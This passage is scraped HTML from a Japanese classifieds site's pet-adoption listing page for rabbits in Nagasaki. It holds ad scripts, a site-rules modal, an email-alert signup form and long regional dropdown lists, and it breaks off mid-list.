<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/pet-cat/article-6oei4"><img alt="左メス、右オスの人懐っこい子猫です" class="p-item-image" src="https://cdn.jmty.jp/articles/images/598139730364134b1763bcb3/thumb_img1500716796482.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/pet-cat/article-6oei4">左メス、右オスの人懐っこい子猫です</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b></b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/pet-cat">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/pet-cat/g-all/a-780-saikai">西海市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%8F%E3%83%B3%E3%83%87%E3%82%A3%E3%82%AD%E3%83%A3%E3%83%83%E3%83%97">ハンディキャップ</a>
</div>
</div>
<div class='p-item-detail'>
護しました。

我が家では犬、猫、<strong>うさぎ</strong>を各１匹飼っているため、これ以上の飼育…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月21日
</div>
<div class='u-color-gray'>
作成7月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=9&amp;category_group_name=pet&amp;prefecture_id=42&amp;prefecture_name=nagasaki" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "里親募集 うさぎ",
      "channel": "3120143233",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
「うさぎ」の長崎県の里親募集 全30件中 1-30件表示
</div>
</div>
<div class='p-articles-pet-rules'>
<a class='p-articles-pet-rules-link1' href='http://www.env.go.jp/nature/dobutsu/aigo/1_law/aigo.html' rel='nofollow' target='_blank'>
<div></div>
</a>
<a class='p-articles-pet-rules-link2' href='/about/verification' rel='nofollow' target='_blank'>
<div></div>
</a>
<a class='p-articles-pet-rules-link3' href='/about/foster_parent_trouble' rel='nofollow' target='_blank'>
<div></div>
</a>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
長崎の里親募集でお探しの募集が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="pet" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
長崎の里親募集の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で里親募集を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%AD%90%E7%8A%AC">子犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%AD%90%E7%8C%AB">子猫</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%B0%8F%E5%9E%8B%E7%8A%AC">小型犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E8%B1%86%E6%9F%B4">豆柴</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%82%A4%E3%83%B3%E3%82%B3">インコ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BC">ブリーダー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%8F%E3%83%A0%E3%82%B9%E3%82%BF%E3%83%BC">ハムスター</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E9%BB%92%E7%8C%AB">黒猫</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%94%E3%83%83%E3%83%88%E3%83%96%E3%83%AB">ピットブル</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">長崎県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
長崎
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">長崎の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-all/lines?seo_keyword=%E3%81%86%E3%81%95%E3%81%8E">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「うさぎ」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/pet'>
里親募集
</a>
</li>
<li>
<a href='/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E'>
全国の「うさぎ」
</a>
</li>
<li>
<span>
長崎県の「うさぎ」
</span>
</li>
</ol>
</div>


<div class='reveal' data-close-on-click='false' data-close-on-esc='false' data-reveal='' id='js-enlightenment-modal'>
<div class='u-size-l u-font-bold u-border-title-b'>
ジモティーの里親カテゴリについて
</div>
<div class='u-size-s'>
<ul class='u-margin-m-t'>
<li>
・生体売買は禁止です
</li>
<li>
・ご利用には身分証提示が必須です
</li>
<li>
・譲渡・引取り後も必要に応じて飼育状況の確認を行います
</li>
<li>
・無責任な理由での募集は行なえません
</li>
<li>
・譲渡・引取は原則として一回までです
</li>
</ul>
<div class='u-text-right c-link-with-angle-right'>
<a target="_blank" href="/about/foster_parent_trouble">詳細はこちら</a>
</div>
</div>
<div class='u-text-center u-margin-xl-t'>
<a class="c-button-primary u-padding-xl-lr js-register-modal" href="#">確認しました</a>
</div>
</div>
<script type='text/javascript'>
  //<![CDATA[
    $(function(){
      var $enlightenmentModal = $("#js-enlightenment-modal");
      $enlightenmentModal.foundation("open");
      $enlightenmentModal.find(".js-register-modal").on("click", function(e){
        $enlightenmentModal.foundation("close");
        Cookies("browse_pet_enlightenment_already", "true", {expires: 365*20});
      });
    });
  //]]>
</script>

<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="/MM80nV7bTk8ddfEpxzp2T0taR/T7PNC2xHg5JObRmurBKcD0le2N9JtRB6Fhp/xzkqJ1ie/GtQQ7eWTqgRMEA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="dog">犬</option>
<option value="cat">猫</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/nagasaki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="pet" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="nagasaki" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='dog_genres'>
<select name="genre_id" id="genre_dog"><option value="">ジャンルを選択</option><option value="1864">ポメラニアン</option>
<option value="1865">チワワ</option>
<option value="1866">パグ</option>
<option value="1867">コーギー</option>
<option value="1868">プードル</option>
<option value="1869">シーズー</option>
<option value="1870">柴犬</option>
<option value="1871">シェパード</option>
<option value="1872">ラブラドール</option>
<option value="1873">トイプードル</option>
<option value="1874">ブルドッグ</option>
<option value="1875">その他</option></select>
</div>
<div id='cat_genres'>
<select name="genre_id" id="genre_cat"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
